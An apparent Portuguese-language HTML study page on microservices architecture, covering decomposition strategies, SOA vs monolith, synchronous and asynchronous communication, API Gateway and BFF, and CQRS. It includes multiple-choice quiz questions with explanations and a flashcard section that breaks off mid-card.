      <!-- ====================== ESTRATÉGIAS ====================== -->
      <h2 id="estrategias"><span class="h2-kicker">Aula 1</span>Estratégias &amp; Padrões de Microsserviços</h2>
      <p>Um <span class="lead-term">microsserviço</span> é um serviço pequeno, autônomo, com responsabilidade única e <strong>deployável de forma independente</strong>. A aplicação como um todo é composta pela colaboração desses serviços. Cada serviço possui seu <strong>próprio processo</strong>, sua <strong>própria base de dados</strong> (Database-per-Service) e se comunica via rede.</p>

      <div class="card reveal">
        <h4>Por que microsserviços existem?</h4>
        <ul>
          <li><strong>Escalabilidade independente:</strong> escale só o serviço que está sobrecarregado, não a aplicação inteira.</li>
          <li><strong>Deploy independente:</strong> equipes deployam sem coordenar com outras equipes.</li>
          <li><strong>Isolamento de falhas:</strong> a falha de um serviço não derruba o sistema inteiro (se bem projetado).</li>
          <li><strong>Liberdade tecnológica:</strong> cada serviço pode usar a tecnologia mais adequada à sua necessidade.</li>
          <li><strong>Times autônomos (Lei de Conway):</strong> a estrutura do sistema reflete a estrutura da organização.</li>
        </ul>
      </div>

      <div class="card reveal">
        <h4>O "Microservices Tax" — o custo real</h4>
        <ul>
          <li>Latência e falhas de rede entre serviços.</li>
          <li>Consistência eventual em vez de transações ACID.</li>
          <li>Complexidade operacional: observabilidade, service discovery, orquestração.</li>
          <li>Overhead de desenvolvimento e teste de contratos entre serviços.</li>
          <li>Dados distribuídos tornam queries simples em desafios complexos.</li>
        </ul>
      </div>

      <div class="callout warn reveal">
        <span class="tag">⚠ Quando NÃO usar microsserviços</span>
        <p>Microsserviços <strong>não são a solução padrão</strong>. Evite quando: o time é pequeno e não tem maturidade operacional; o domínio ainda não está bem compreendido (mudanças frequentes de boundary custam caro); a aplicação é simples ou de baixo tráfego; a infraestrutura (CI/CD, observabilidade, service mesh) não está pronta. <strong>Comece com um monólito modular</strong> e migre se/quando a complexidade justificar.</p>
      </div>

      <!-- ====================== MONÓLITO VS MICRO ====================== -->
      <h2 id="monolito-vs-micro"><span class="h2-kicker">Aula 1 · comparação</span>Monólito × Microsserviços × SOA</h2>
      <p>A prova adora trocar esses três estilos. Entenda a distinção pelo <strong>critério de serviço</strong>, <strong>protocolo</strong> e <strong>granularidade</strong>:</p>

      <div class="table-wrap reveal">
        <table>
          <thead>
            <tr><th>Critério</th><th>Monólito</th><th>SOA</th><th>Microsserviços</th></tr>
          </thead>
          <tbody>
            <tr><td><strong>Unidade de deploy</strong></td><td>Aplicação inteira</td><td>Serviço (grande/médio)</td><td>Serviço pequeno e focado</td></tr>
            <tr><td><strong>Granularidade</strong></td><td>Componentes internos</td><td>Serviços de negócio (coarsa)</td><td>Capacidade única (fina)</td></tr>
            <tr><td><strong>Protocolo de comunicação</strong></td><td>Chamadas internas (em-processo)</td><td>ESB / SOAP / WS-*</td><td>REST, gRPC, mensageria leve</td></tr>
            <tr><td><strong>Banco de dados</strong></td><td>Único banco compartilhado</td><td>Compartilhado (frequente)</td><td>Database-per-Service (isolado)</td></tr>
            <tr><td><strong>Integração central</strong></td><td>Não (tudo local)</td><td><strong>ESB</strong> (enterprise service bus)</td><td>Não — "smart endpoints, dumb pipes"</td></tr>
            <tr><td><strong>Autonomia do time</strong></td><td>Baixa (deploy acoplado)</td><td>Baixa (acoplado via ESB)</td><td>Alta (deploy independente)</td></tr>
          </tbody>
        </table>
      </div>

      <div class="callout warn reveal">
        <span class="tag">⚠ Pegadinha: SOA ≠ Microsserviços</span>
        <p>SOA usa um <strong>ESB como barramento central</strong> (lógica de roteamento, transformação e orquestração fica no barramento). Microsserviços seguem o princípio oposto: <em>"smart endpoints, dumb pipes"</em> — os serviços contêm a lógica, o transporte é burro. SOA tipicamente tem serviços de granularidade maior e banco compartilhado.</p>
      </div>

      <div class="quiz reveal" data-answer="B">
        <span class="quiz-label">Questão 1</span>
        <p class="q-text">Qual das seguintes afirmações distingue corretamente SOA de microsserviços?</p>
        <ul class="options">
          <li class="opt" data-key="A"><span class="marker">A</span><span>SOA usa serviços pequenos e autônomos com database-per-service, enquanto microsserviços usam banco compartilhado e ESB central.</span></li>
          <li class="opt" data-key="B"><span class="marker">B</span><span>SOA centraliza a lógica de integração no ESB ("smart pipe"), enquanto microsserviços colocam a lógica nos próprios serviços ("smart endpoints, dumb pipes").</span></li>
          <li class="opt" data-key="C"><span class="marker">C</span><span>SOA e microsserviços são sinônimos: ambos promovem serviços independentes sem banco compartilhado.</span></li>
          <li class="opt" data-key="D"><span class="marker">D</span><span>Microsserviços exigem ESB para comunicação, enquanto SOA usa REST direto entre serviços.</span></li>
        </ul>
        <div class="explain"><span class="verdict"></span> A distinção central é o papel do barramento: SOA concentra orquestração/transformação no ESB; microsserviços são "dumb pipes" (Kafka, HTTP simples) com lógica nos endpoints. (A) inverte os atributos; (C) iguala os dois; (D) inverte os protocolos.</div>
      </div>

      <!-- ====================== DECOMPOSIÇÃO ====================== -->
      <h2 id="decomposicao"><span class="h2-kicker">Aula 1 · decomposição</span>Estratégias de Decomposição</h2>
      <p>Como definir os limites entre serviços é a decisão mais crítica. Há dois critérios principais:</p>

      <div class="table-wrap reveal">
        <table>
          <thead>
            <tr><th>Critério</th><th>Por Business Capability</th><th>Por Subdomínio / Bounded Context (DDD)</th></tr>
          </thead>
          <tbody>
            <tr><td><strong>Base de decomposição</strong></td><td>O que a empresa <em>faz</em> (capacidade organizacional estável)</td><td>O que o domínio <em>modela</em> (linguagem ubíqua + fronteira conceitual)</td></tr>
            <tr><td><strong>Ponto de partida</strong></td><td>Organograma / mapa de capacidades do negócio</td><td>Bounded Contexts do modelo de domínio (DDD)</td></tr>
            <tr><td><strong>Estabilidade</strong></td><td>Alta (capacidades mudam devagar)</td><td>Alta (bounded context é intencional)</td></tr>
            <tr><td><strong>Critério de boundary</strong></td><td>Resultado de negócio que o serviço entrega</td><td>Contexto com linguagem coesa; sem modelo ambíguo</td></tr>
            <tr><td><strong>Quem define</strong></td><td>Analista de negócio / arquiteto</td><td>Time de produto + DDD (Event Storming)</td></tr>
            <tr><td><strong>Referência</strong></td><td>Richardson — Microservices Patterns</td><td>Evans — Domain-Driven Design</td></tr>
          </tbody>
        </table>
      </div>

      <div class="callout reveal">
        <span class="tag">💡 Cross-link: DDD &amp; Bounded Context</span>
        <p>Os conceitos de <strong>Bounded Context</strong> e <strong>linguagem ubíqua</strong> são detalhados no <a href="ddd.html">Tópico 01 — DDD</a>. Em microsserviços, um Bounded Context é frequentemente um bom candidato a boundary de serviço — mas nem todo serviço precisa ser um único BC (às vezes um BC é particionado por motivos operacionais).</p>
      </div>

      <div class="quiz reveal" data-answer="C">
        <span class="quiz-label">Questão 2</span>
        <p class="q-text">Ao decompor um sistema de e-commerce em microsserviços usando a estratégia de <em>business capability</em>, qual critério deve guiar os limites de cada serviço?</p>
        <ul class="options">
          <li class="opt" data-key="A"><span class="marker">A</span><span>O tamanho do código: cada serviço deve ter menos de 500 linhas.</span></li>
          <li class="opt" data-key="B"><span class="marker">B</span><span>A tecnologia de persistência: serviços que usam o mesmo banco ficam juntos.</span></li>
          <li class="opt" data-key="C"><span class="marker">C</span><span>A capacidade organizacional estável que o serviço entrega (ex.: Pedidos, Pagamentos, Catálogo).</span></li>
          <li class="opt" data-key="D"><span class="marker">D</span><span>O bounded context derivado da linguagem ubíqua do domínio.</span></li>
        </ul>
        <div class="explain"><span class="verdict"></span> Business capability parte do <strong>o que a empresa faz</strong> — uma capacidade estável do negócio (Pedidos, Pagamentos, Inventário). (A) usa tamanho de código, que nunca foi o critério correto. (B) é anti-padrão (banco compartilhado acopla serviços). (D) é a estratégia DDD/bounded context, que é uma estratégia <em>diferente</em> (correta mas não a pedida).</div>
      </div>

      <!-- ====================== TAMANHO ====================== -->
      <h2 id="tamanho"><span class="h2-kicker">Aula 1 · tamanho</span>Tamanho de Serviço &amp; Monólito Distribuído</h2>
      <p>Não existe uma métrica de linhas de código para "micro". O que importa é que o serviço seja <strong>coeso</strong> (responsabilidade única), <strong>deployável independentemente</strong> e <strong>compreensível por um time pequeno</strong>. Sam Newman sugere pensar em termos de <em>bounded context</em> e capacidade de ser mantido sem coordenar com outros times.</p>

      <div class="callout danger reveal">
        <span class="tag">✗ Anti-padrão: Monólito Distribuído</span>
        <p>O <span class="lead-term">monólito distribuído</span> ocorre quando você divide fisicamente a aplicação em "serviços" mas eles continuam <strong>fortemente acoplados</strong> — compartilham banco de dados, dependem de chamadas síncronas em cadeia, ou precisam ser deployados juntos. Você pega o pior dos dois mundos: a complexidade da rede de microsserviços <em>sem</em> a autonomia e escalabilidade independente. <strong>É o sinal mais comum de falha na adoção de microsserviços.</strong></p>
      </div>

      <div class="mnemonic reveal">
        <div class="m-head">Mnemônico — critério de "micro" saudável</div>
        <div class="m-word">"<b>C</b>oeso · <b>A</b>utônomo · <b>D</b>eployável"</div>
        <ul>
          <li><b>C</b>oeso: responsabilidade única e modelo de dados próprio.</li>
          <li><b>A</b>utônomo: pode ser desenvolvido e alterado sem coordenar com outros serviços.</li>
          <li><b>D</b>eployável: pode ser colocado em produção independentemente dos demais.</li>
        </ul>
      </div>

      <!-- ====================== COMUNICAÇÃO ====================== -->
      <h2 id="comunicacao"><span class="h2-kicker">Aula 2</span>Comunicação entre Processos</h2>
      <p>Serviços se comunicam pela rede — o que traz falhas e latências inexistentes em chamadas em-processo. Há dois estilos fundamentais de interação (one-to-one e one-to-many) e dois modos de invocação (síncrona e assíncrona):</p>

      <div class="table-wrap reveal">
        <table>
          <thead>
            <tr><th>Estilo</th><th>One-to-One</th><th>One-to-Many (Publish-Subscribe)</th></tr>
          </thead>
          <tbody>
            <tr><td><strong>Síncrono</strong></td><td>REST / gRPC (request-response direto)</td><td>— (não comum: broadcast síncrono é raro)</td></tr>
            <tr><td><strong>Assíncrono</strong></td><td>Message Queue (ponto-a-ponto)</td><td>Pub/Sub: tópicos (Kafka, RabbitMQ)</td></tr>
          </tbody>
        </table>
      </div>

      <div class="card reveal">
        <h4>Protocolos de comunicação</h4>
        <ul>
          <li><strong>REST (HTTP/JSON):</strong> amplamente adotado, human-readable, sem schema formal (mas OpenAPI compensa). Adequado para APIs públicas e integração heterogênea.</li>
          <li><strong>gRPC (HTTP/2 + Protocol Buffers):</strong> tipado, binário, eficiente. Ideal para comunicação interna de alta performance entre serviços. Suporta streaming bidirecional.</li>
          <li><strong>Mensageria (Kafka, RabbitMQ, SQS):</strong> desacoplamento temporal; o produtor não espera o consumidor. Suporta replay (Kafka) e roteamento complexo.</li>
        </ul>
      </div>

      <!-- ====================== SÍNCRONO × ASSÍNCRONO ====================== -->
      <h2 id="sincrona-assincrona"><span class="h2-kicker">Aula 2 · comparação</span>Síncrona × Assíncrona — Acoplamento</h2>

      <div class="table-wrap reveal">
        <table>
          <thead>
            <tr><th>Critério</th><th>Comunicação Síncrona</th><th>Comunicação Assíncrona</th></tr>
          </thead>
          <tbody>
            <tr><td><strong>Disponibilidade</strong></td><td>Ambos precisam estar <em>up</em> ao mesmo tempo</td><td>Produtor envia; consumidor processa quando disponível</td></tr>
            <tr><td><strong>Acoplamento temporal</strong></td><td><strong>Alto</strong> — falha do downstream causa falha no upstream</td><td><strong>Baixo</strong> — desacoplamento temporal via broker</td></tr>
            <tr><td><strong>Acoplamento de contrato</strong></td><td>API explícita (contrato forte entre cliente e servidor)</td><td>Esquema de mensagem (contrato menos rígido em tempo de execução)</td></tr>
            <tr><td><strong>Latência</strong></td><td>Resposta imediata (se o servidor responde)</td><td>Eventual — o chamador não espera a resposta</td></tr>
            <tr><td><strong>Complexidade</strong></td><td>Mais simples de implementar e depurar</td><td>Mais complexo: ordering, idempotência, dead-letter queues</td></tr>
            <tr><td><strong>Quando usar</strong></td><td>Leituras, operações que precisam de resposta imediata</td><td>Escrita, eventos de domínio, workloads de longa duração</td></tr>
          </tbody>
        </table>
      </div>

      <div class="callout warn reveal">
        <span class="tag">⚠ Pegadinha: request-response ≠ sempre síncrono</span>
        <p>É possível implementar <strong>request-response assíncrono</strong>: o cliente envia uma mensagem a uma fila, inclui um <em>reply-to channel</em>, e aguarda a resposta em outro canal. O padrão é assíncrono no transporte mas simula semântica de chamada. Não confunda o <em>padrão de interação</em> (request-response vs. event) com o <em>mecanismo</em> (HTTP vs. mensageria).</p>
      </div>

      <div class="quiz reveal" data-answer="D">
        <span class="quiz-label">Questão 3</span>
        <p class="q-text">Um time está projetando um fluxo de "processar pagamento" em microsserviços. O serviço de Pedidos chama o serviço de Pagamentos via REST e aguarda a confirmação antes de prosseguir. Qual é o principal risco desta abordagem?</p>
        <ul class="options">
          <li class="opt" data-key="A"><span class="marker">A</span><span>O serviço de Pagamentos não conseguirá escalar independentemente.</span></li>
          <li class="opt" data-key="B"><span class="marker">B</span><span>REST não é suportado para comunicação interna entre microsserviços.</span></li>
          <li class="opt" data-key="C"><span class="marker">C</span><span>O serviço de Pedidos precisará compartilhar banco de dados com Pagamentos.</span></li>
          <li class="opt" data-key="D"><span class="marker">D</span><span>Alto acoplamento temporal: se o serviço de Pagamentos estiver indisponível, o serviço de Pedidos também falha.</span></li>
        </ul>
        <div class="explain"><span class="verdict"></span> Comunicação síncrona cria <strong>acoplamento temporal</strong> — a disponibilidade do Pedidos depende diretamente da disponibilidade do Pagamentos. Se Pagamentos sair, Pedidos falha junto. (A) está errado: escalabilidade independente não é impedida por REST. (B) é falso: REST é o protocolo mais comum. (C) não tem relação com o protocolo de comunicação.</div>
      </div>

      <!-- ====================== IDEMPOTÊNCIA ====================== -->
      <h2 id="idempotencia"><span class="h2-kicker">Aula 2 · garantias</span>Idempotência &amp; Garantias de Entrega</h2>
      <p>Em sistemas distribuídos, a rede pode <strong>duplicar</strong> ou <strong>perder</strong> mensagens. A estratégia correta depende da garantia de entrega que o broker oferece:</p>

      <div class="card reveal">
        <h4>Garantias de entrega</h4>
        <ul>
          <li><strong>At-most-once (no máximo uma vez):</strong> pode perder mensagens; nunca duplica. Adequado para métricas não críticas.</li>
          <li><strong>At-least-once (pelo menos uma vez):</strong> nunca perde; pode duplicar. O consumidor deve ser <strong>idempotente</strong>. É o padrão mais comum em sistemas de negócio.</li>
          <li><strong>Exactly-once (exatamente uma vez):</strong> sem perda e sem duplicata. Muito caro de implementar; só Kafka (com transactions) e poucos brokers suportam de forma nativa. Prefira at-least-once + idempotência.</li>
        </ul>
      </div>

      <div class="callout warn reveal">
        <span class="tag">⚠ Idempotência não é opcional com at-least-once</span>
        <p>Se o broker garante at-least-once, o consumidor <strong>deve</strong> ser idempotente — processar a mesma mensagem duas vezes deve produzir o mesmo resultado que processá-la uma vez. Técnicas: chave de idempotência, verificar se o evento já foi processado antes de agir, ou usar operações naturalmente idempotentes (atualizar com valor absoluto, não incremento).</p>
      </div>

      <!-- ====================== API GATEWAY ====================== -->
      <h2 id="api-gateway"><span class="h2-kicker">Aula 3</span>API Gateway</h2>
      <p>O <span class="lead-term">API Gateway</span> é o ponto de entrada único (<em>single entry point</em>) para os clientes externos. Sem ele, clientes precisariam conhecer e chamar cada microsserviço individualmente — o que expõe detalhes internos, multiplica chamadas de rede e dificulta cross-cutting concerns.</p>

      <div class="diagram reveal">
        <div class="flow" style="flex-wrap:wrap;gap:8px">
          <div class="node">Web App</div>
          <div class="node">Mobile App</div>
          <div class="node">Third Party</div>
          <span class="arrow-h">→</span>
          <div class="node accent">API Gateway<br><small style="color:#aaa">entry point único</small></div>
          <span class="arrow-h">→</span>
          <div class="node">Serviço<br>Pedidos</div>
          <div class="node">Serviço<br>Usuários</div>
          <div class="node">Serviço<br>Catálogo</div>
        </div>
        <div class="legend"><span><span class="sw" style="background:#e91e63"></span> API Gateway roteia, agrega e aplica cross-cutting concerns antes de encaminhar para os microsserviços downstream.</span></div>
      </div>

      <div class="card reveal">
        <h4>Responsabilidades do API Gateway</h4>
        <ul>
          <li><strong>Roteamento de requisições:</strong> encaminha cada request para o serviço correto com base em path, método ou header.</li>
          <li><strong>Composição/Agregação:</strong> une respostas de múltiplos serviços em uma única resposta para o cliente (evita N round-trips).</li>
          <li><strong>Autenticação &amp; Autorização:</strong> valida tokens (JWT, OAuth2) antes de encaminhar.</li>
          <li><strong>Rate limiting &amp; Throttling:</strong> protege os serviços downstream de sobrecargas.</li>
          <li><strong>SSL termination:</strong> encerra TLS no gateway; comunicação interna pode ser mais simples.</li>
          <li><strong>Logging, tracing &amp; monitoring:</strong> ponto centralizado para observabilidade.</li>
          <li><strong>Transformação de protocolo:</strong> ex.: REST externo → gRPC interno.</li>
        </ul>
      </div>

      <div class="callout warn reveal">
        <span class="tag">⚠ API Gateway pode virar gargalo e God Object</span>
        <p>Se o API Gateway começa a conter <strong>lógica de negócio</strong> (regras de validação, cálculos), torna-se um gargalo e um ponto único de falha sofisticado. Ele deve conter <em>cross-cutting concerns</em>, não regras de domínio. Um gateway monolítico que orquestra tudo reproduz o problema do ESB do SOA.</p>
      </div>

      <!-- ====================== BFF ====================== -->
      <h2 id="bff"><span class="h2-kicker">Aula 3 · BFF</span>BFF — Backend for Frontend</h2>
      <p>O padrão <span class="lead-term">Backend for Frontend (BFF)</span> — cunhado por Sam Newman — resolve um problema do API Gateway genérico: clientes diferentes (web, mobile, third-party) têm necessidades distintas de dados e formatos. Um único gateway genérico precisa servir todos, e o resultado são compromissos ruins para todos.</p>

      <div class="table-wrap reveal">
        <table>
          <thead>
            <tr><th>Critério</th><th>API Gateway genérico</th><th>BFF (por tipo de cliente)</th></tr>
          </thead>
          <tbody>
            <tr><td><strong>Instâncias</strong></td><td>Uma única para todos os clientes</td><td>Uma por tipo de cliente (Web BFF, Mobile BFF, Public API BFF)</td></tr>
            <tr><td><strong>Responsabilidade</strong></td><td>Roteamento + cross-cutting (genérico)</td><td>Adaptação de dados + composição <em>para aquele cliente específico</em></td></tr>
            <tr><td><strong>Evolução</strong></td><td>Qualquer mudança afeta todos os clientes</td><td>Cada BFF evolui com o time/cliente que o consome</td></tr>
            <tr><td><strong>Autonomia do time</strong></td><td>Baixa — time centralizado gerencia o gateway</td><td>Alta — time do cliente controla seu BFF</td></tr>
            <tr><td><strong>Overhead</strong></td><td>Menor (uma instância)</td><td>Maior (N instâncias + manutenção por time)</td></tr>
            <tr><td><strong>Quando usar</strong></td><td>Quando os clientes têm necessidades similares</td><td>Quando há clientes com formatos/dados muito distintos</td></tr>
          </tbody>
        </table>
      </div>

      <div class="callout reveal">
        <span class="tag">💡 BFF não substitui o API Gateway — geralmente coexistem</span>
        <p>É comum ter um <strong>API Gateway na borda</strong> (TLS, autenticação, rate limiting) com <strong>BFFs atrás dele</strong>. O Gateway trata os cross-cutting concerns globais; cada BFF adapta os dados para o seu tipo de cliente antes de compor a resposta.</p>
      </div>

      <div class="quiz reveal" data-answer="A">
        <span class="quiz-label">Questão 4</span>
        <p class="q-text">Uma empresa tem um aplicativo mobile iOS e uma SPA web com necessidades de dados muito diferentes. O time de mobile precisa de endpoints otimizados para baixo consumo de dados, enquanto o web precisa de agregações mais ricas. Qual padrão é mais adequado?</p>
        <ul class="options">
          <li class="opt" data-key="A"><span class="marker">A</span><span>BFF (Backend for Frontend): um BFF para mobile e outro para web, cada um adaptado para o seu cliente.</span></li>
          <li class="opt" data-key="B"><span class="marker">B</span><span>API Gateway genérico: um único ponto de entrada que serve todos os clientes com o mesmo contrato.</span></li>
          <li class="opt" data-key="C"><span class="marker">C</span><span>Os clientes chamam os microsserviços diretamente, sem gateway.</span></li>
          <li class="opt" data-key="D"><span class="marker">D</span><span>GraphQL Federation no lugar de API Gateway ou BFF.</span></li>
        </ul>
        <div class="explain"><span class="verdict"></span> BFF é a resposta canônica quando clientes têm necessidades muito diferentes. (B) resultaria num gateway "engordado" com lógica de adaptação para todos os clientes, acoplando a evolução de mobile e web. (C) expõe os serviços internos e multiplica round-trips. (D) é uma alternativa válida em alguns contextos, mas não é o padrão canônico da questão.</div>
      </div>

      <div class="quiz reveal" data-answer="C">
        <span class="quiz-label">Questão 5</span>
        <p class="q-text">Qual das seguintes responsabilidades NÃO pertence ao API Gateway e sim a uma camada de negócio downstream?</p>
        <ul class="options">
          <li class="opt" data-key="A"><span class="marker">A</span><span>Validação de token JWT e autenticação do cliente.</span></li>
          <li class="opt" data-key="B"><span class="marker">B</span><span>Rate limiting e throttling por cliente.</span></li>
          <li class="opt" data-key="C"><span class="marker">C</span><span>Calcular o desconto de um pedido com base nas regras de fidelidade do cliente.</span></li>
          <li class="opt" data-key="D"><span class="marker">D</span><span>Roteamento do request para o microsserviço correto baseado no path.</span></li>
        </ul>
        <div class="explain"><span class="verdict"></span> Calcular desconto de fidelidade é <strong>regra de negócio</strong> — pertence ao microsserviço de Pedidos ou Promoções, nunca ao gateway. (A), (B) e (D) são cross-cutting concerns legítimos do API Gateway.</div>
      </div>

      <!-- ====================== MODELO DE API ====================== -->
      <h2 id="modelo-api"><span class="h2-kicker">Aula 4</span>Modelo de API para Microsserviços</h2>
      <p>A API é o <strong>contrato público</strong> de um microsserviço. Uma vez publicada, qualquer quebra de contrato quebra os consumidores. A gestão de contratos é um problema central em sistemas distribuídos.</p>

      <div class="card reveal">
        <h4>Versionamento de API</h4>
        <ul>
          <li><strong>Versionamento na URL</strong> (<code>/v1/orders</code>, <code>/v2/orders</code>): simples e visível, mas proliferação de versões pode ser custosa.</li>
          <li><strong>Versionamento por header</strong> (<code>Accept: application/vnd.uxwp.v2+json</code>): mais RESTful, mas menos descoberto por clientes.</li>
          <li><strong>Evolução compatível (non-breaking changes):</strong> adicionar campos opcionais, novos endpoints — compatível com versões anteriores sem versão nova.</li>
          <li><strong>Breaking changes</strong> exigem: nova versão + período de coexistência + deprecação da versão antiga.</li>
        </ul>
      </div>

      <div class="card reveal">
        <h4>Consumer-Driven Contracts (CDC)</h4>
        <p>Em vez do produtor definir a API e os consumidores se adaptarem, o padrão <strong>Consumer-Driven Contracts</strong> (Pact, Spring Cloud Contract) inverte: cada consumidor especifica o que precisa da API; o produtor garante que satisfaz todos os contratos. <strong>Detecta breaking changes automaticamente no CI.</strong></p>
        <ul>
          <li>Consumidor escreve um <em>contract</em> (que request faz e o que espera receber).</li>
          <li>Produtor roda os contratos de todos os consumidores como testes.</li>
          <li>Se o produtor quebra o contrato de qualquer consumidor, o build falha.</li>
        </ul>
      </div>

      <div class="callout warn reveal">
        <span class="tag">⚠ OpenAPI descreve, CDC garante</span>
        <p><strong>OpenAPI/Swagger</strong> documenta a API — é um contrato de documentação. <strong>Consumer-Driven Contracts</strong> garantem compatibilidade em tempo de CI — é um contrato de comportamento executável. São complementares, não substitutos.</p>
      </div>

      <!-- ====================== QUERIES ====================== -->
      <h2 id="queries"><span class="h2-kicker">Aula 5</span>Implementando Queries</h2>
      <p>Em um monólito, uma query pode fazer <code>JOIN</code> entre tabelas de qualquer módulo. Em microsserviços, cada serviço tem seu próprio banco — <strong>joins distribuídos via SQL são proibidos</strong>. Como, então, exibir dados que cruzam serviços?</p>

      <div class="callout danger reveal">
        <span class="tag">✗ Anti-padrão: Banco Compartilhado para fazer JOIN</span>
        <p>Dar acesso de múltiplos serviços ao mesmo banco para permitir JOINs quebra o isolamento do Database-per-Service. Você volta ao problema do monólito: mudanças de schema de um serviço afetam todos os outros que leem aquele banco.</p>
      </div>

      <!-- ====================== API COMPOSITION × CQRS ====================== -->
      <h2 id="cqrs"><span class="h2-kicker">Aula 5 · padrões de query</span>API Composition × CQRS</h2>

      <div class="table-wrap reveal">
        <table>
          <thead>
            <tr><th>Critério</th><th>API Composition</th><th>CQRS (Command Query Responsibility Segregation)</th></tr>
          </thead>
          <tbody>
            <tr><td><strong>Mecanismo</strong></td><td>Chama N serviços, une as respostas em memória</td><td>View separada (read model) pre-populada por eventos</td></tr>
            <tr><td><strong>Quando é suficiente</strong></td><td>Queries simples, dados não muito grandes, latência aceitável</td><td>Queries complexas, dados de múltiplos serviços, alta performance</td></tr>
            <tr><td><strong>Consistência</strong></td><td>Forte (dados lidos em tempo real de cada serviço)</td><td>Eventual (view é atualizada por eventos; pode estar levemente desatualizada)</td></tr>
            <tr><td><strong>Complexidade</strong></td><td>Baixa — o compositor faz chamadas e mescla</td><td>Alta — envolve event sourcing ou CDC, sincronização de view store</td></tr>
            <tr><td><strong>Problema com in-memory join</strong></td><td>Pode retornar grandes conjuntos de dados; agregação é custosa</td><td>O read model pode ter filtros e paginação nativos</td></tr>
            <tr><td><strong>Escalabilidade de leitura</strong></td><td>Limitada pelo serviço mais lento da composição</td><td>Alta — read model é independente dos serviços de escrita</td></tr>
          </tbody>
        </table>
      </div>

      <div class="callout reveal">
        <span class="tag">💡 CQRS aprofundado no Tópico 07</span>
        <p>CQRS (Command Query Responsibility Segregation) e Event Sourcing são tratados em profundidade no <strong>Tópico 07 — Microsserviços: Dados &amp; Queries</strong>. Aqui, o ponto essencial é entender <em>por que ele existe</em>: queries que cruzam serviços não podem usar JOIN de banco — CQRS mantém um read model separado atualizado por eventos.</p>
      </div>

      <div class="quiz reveal" data-answer="B">
        <span class="quiz-label">Questão 6</span>
        <p class="q-text">Um relatório precisa combinar dados de Pedidos, Clientes e Inventário em tempo real. Usando microsserviços com database-per-service, qual abordagem de query está sendo usada se o sistema chama os três serviços separadamente e une as respostas na camada de aplicação?</p>
        <ul class="options">
          <li class="opt" data-key="A"><span class="marker">A</span><span>CQRS — o sistema mantém um read model separado para consultas complexas.</span></li>
          <li class="opt" data-key="B"><span class="marker">B</span><span>API Composition — chama múltiplos serviços e une os resultados em memória.</span></li>
          <li class="opt" data-key="C"><span class="marker">C</span><span>Event Sourcing — reconstrói o estado a partir do log de eventos.</span></li>
          <li class="opt" data-key="D"><span class="marker">D</span><span>Shared Database — os serviços compartilham o banco para permitir o JOIN.</span></li>
        </ul>
        <div class="explain"><span class="verdict"></span> Chamar N serviços e unir as respostas na camada de aplicação é exatamente <strong>API Composition</strong>. (A) seria CQRS se houvesse um read model pré-construído por eventos. (C) Event Sourcing trata de persistência, não de query federation. (D) é o anti-padrão a ser evitado.</div>
      </div>

      <div class="quiz reveal" data-answer="D">
        <span class="quiz-label">Questão 7</span>
        <p class="q-text">Uma empresa tem um microsserviço de Pedidos e outro de Clientes, cada um com seu banco. O time precisa de uma tela de dashboard que liste pedidos com nome do cliente e status em tempo real, com filtros e paginação eficiente. API Composition não é suficiente. Qual estratégia resolve?</p>
        <ul class="options">
          <li class="opt" data-key="A"><span class="marker">A</span><span>Criar uma tabela compartilhada entre os dois bancos para o dashboard.</span></li>
          <li class="opt" data-key="B"><span class="marker">B</span><span>Fazer o serviço de Pedidos consumir diretamente o banco do serviço de Clientes.</span></li>
          <li class="opt" data-key="C"><span class="marker">C</span><span>Usar API Composition com paginação manual na camada de aplicação.</span></li>
          <li class="opt" data-key="D"><span class="marker">D</span><span>CQRS: manter um read model dedicado para o dashboard, alimentado por eventos dos dois serviços.</span></li>
        </ul>
        <div class="explain"><span class="verdict"></span> Quando API Composition não é suficiente (paginação, filtros complexos, performance), <strong>CQRS</strong> é a resposta: um read model denormalized, alimentado por eventos, otimizado para as queries do dashboard. (A) e (B) violam o isolamento de Database-per-Service. (C) API Composition com paginação manual é ineficiente e problemático para grandes volumes.</div>
      </div>

      <!-- ====================== FLASHCARDS ====================== -->
      <h2 id="flashcards"><span class="h2-kicker">Auto-teste</span>Flashcards — clique para virar</h2>
      <p>Pense na resposta <strong>antes</strong> de clicar.</p>
      <div class="flashgrid reveal">
        <div class="flashcard"><div class="inner">
          <div class="face front"><div class="fc-q">O que é um microsserviço? Defina em uma frase.</div><div class="fc-hint">clique</div></div>
          <div class="face back"><div class="fc-a">Serviço pequeno, <strong>coeso</strong>, com <strong>responsabilidade única</strong>, base de dados própria e deployável de forma <strong>independente</strong>.</div></div>
        </div></div>

        <div class="flashcard"><div class="inner">
          <div class="face front"><div class="fc-q">O que é monólito distribuído?</div><div class="fc-hint">clique</div></div>
          <div class="face back"><div class="fc-a">Anti-padrão: serviços fisicamente separados mas <strong>fortemente acoplados</strong> (banco compartilhado, deploy conjunto). Pior dos dois mundos — complexidade de rede sem autonomia.</div></div>
        </div></div>

        <div class="flashcard"><div class="inner">
          <div class="face front"><div class="fc-q">Qual é a principal diferença entre SOA e microsserviços?</div><div class="fc-hint">clique</div></div>
          <div class="face back"><div class="fc-a">SOA usa <strong>ESB</strong> com lógica centralizada no barramento ("smart pipe"). Microsserviços: <strong>"smart endpoints, dumb pipes"</strong> — lógica nos serviços, transporte burro.</div></div>
        </div></div>

        <div class="flashcard"><div class="inner">
          <div class="face front"><div class="fc-q">Decomposição por business capability vs. por bounded context: qual é o critério de cada?</div><div class="fc-hint">clique</div></div>
          <div class="face back"><div class="fc-a"><strong>Business capability</strong>: o que a empresa <em>faz</em> (capacidade organizacional). <strong>Bounded context (DDD)</strong>: fronteira de linguagem ubíqua e modelo coeso do domínio.</div></div>
        </div></div>

        <div class="flashcard"><div class="inner">
          <div class="face front"><div class="fc-q">O que é acoplamento temporal e qual tipo de comunicação o causa?</div><div class="fc-hint">clique</div></div>
          <div class="face back"><div class="fc-a"><strong>Acoplamento temporal</strong>: ambos os serviços precisam estar up ao mesmo tempo para a operação ter sucesso. Causado pela <strong>comunicação síncrona</strong> (REST/gRPC direto).</div></div>
        </div></div>

        <div class="flashcard"><div class="inner">
          <div class="face front"><div class="fc-q">O que significa at-least-once delivery? O que o consumidor precisa garantir?</div><div class="fc-hint">clique</div></div>
          <div class="face back"><div class="fc-a">Nunca perde mensagem, mas pode <strong>duplicar</strong>. O consumidor deve ser <strong>idempotente</strong>: processar a mesma mensagem N vezes = mesmo resultado que 1 vez.</div></div>
        </div></div>

        <div class="flashcard"><div class="inner">
          <div class="face front"><div class="fc-q">Responsabilidades do API Gateway (liste 4).</div><div class="fc-hint">clique</div></div>
